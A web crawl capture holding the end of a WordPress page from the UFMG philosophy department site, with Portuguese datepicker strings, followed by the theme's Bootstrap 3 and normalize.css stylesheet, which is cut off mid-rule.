selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}};/* ]]> */ </script><script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/wp-embed.min.js?ver=5.6.3' id='wp-embed-js'></script>

    </body>
</html>

<!-- Cache served by breeze CACHE - Last modified: Fri, 21 Nov 2025 21:29:49 GMT -->


--- FILE ---
content_type: text/css
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74
body_size: 30405
content:
/*!
 * Theme Name: Filosofia WP 2018 
 * Theme URI: https://filosofia.fafich.ufmg.br/departamento/
 * Description: Site para Filosofia da FAFICH - UFMG
 * Version: 0.1
 * Author: Nauweb
 * Author URI: http://nauweb.com
 * Tags: theme-options, threaded-comments, microformats, translation-ready, rtl-language-support, one-column, two-columns, three-columns, fixed-width
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Copyright (c) 2018 - Filosofia Fafich - Nauweb   All rights reserved.
 *//*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:before,:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid 